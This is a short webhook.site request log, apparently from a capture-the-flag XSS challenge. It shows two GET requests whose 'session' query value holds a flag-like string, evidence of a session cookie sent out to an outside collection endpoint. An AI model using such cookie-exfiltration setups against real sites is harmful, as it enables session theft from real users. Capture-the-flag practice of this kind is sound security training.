 REQUESTS (2/500) Newest First
GET #1289b 64.225.67.59
Jul 27, 2020 9:29 PM
GET #e5294 64.225.67.59
Jul 27, 2020 4:51 PM
Request Details Permalink Raw content Export as
GET https://webhook.site/2efe831e-5b4e-43f2-a800-9734dd41d367?session=3k%7
B3asy_XsS_%26_pHp_Ftw%7D
Host 64.225.67.59 whois
Date Jul 27, 2020 9:29 PM (a few seconds ago)
Size 0 bytes
ID 1289bdda-e363-41b5-bfdd-0510ad05068c
Files
Query strings
session 3k{3asy_XsS_&_pHp_Ftw}
No content